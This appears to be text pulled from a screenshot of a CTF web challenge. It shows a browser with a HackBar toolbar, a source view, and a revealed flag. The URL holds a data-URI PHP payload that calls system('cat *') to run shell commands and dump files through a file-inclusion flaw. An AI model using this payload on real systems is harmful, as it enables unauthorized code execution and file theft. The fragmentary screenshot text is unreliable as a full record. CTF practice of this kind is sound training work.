 view-source:http://dd0a3df7-e5b6-4d19-be5c-2055821db58f.chall.ctf.sh
搜索
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
http://dd0a3df7-e5b6-4d19-be5c-2055821db58f.chall.ctf.show/?c=data:text/plain,<?php system('cat *');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{1f092e3a-6e2c-41c1-9b02-b5e150a4b1d9}";<?php
16
17 /*